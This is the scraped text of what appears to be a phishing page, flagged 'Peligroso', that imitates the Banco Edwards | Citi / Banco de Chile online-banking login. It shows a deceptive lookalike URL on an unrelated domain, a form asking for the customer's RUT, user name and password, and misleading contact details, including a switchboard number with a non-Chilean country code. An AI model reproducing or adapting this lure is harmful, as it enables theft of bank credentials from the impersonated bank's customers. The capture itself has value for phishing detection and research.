 Login
Peligroso
lbancodlechileportalloginl.origene.co.in/5qk2x3exns/kcnjd_prsona/lgin_mbk0/000a46/loginukcx/
BANCO EDWARDS | citi
Bienvenido a nuestro Portal
Personas Banco en Línea
Rut Usuario
Clave
Ingresar
Olvido de Clave
Solicitud de Clave
Casa Matriz: Ahumada 793, Santiago de Chile
Mesa Central: [+962 2] 3898 6859
Fonobank 435 513 7175
Infórmese sobre la garantía estatal de los depósitos en su banco o en www.sbif.cl
Citi y el diseño del arco es una marca de servicio registrada de Citigroup Inc. Uso bajo licencia
© 2018, Banco de Chile. Todos los Derechos Reservados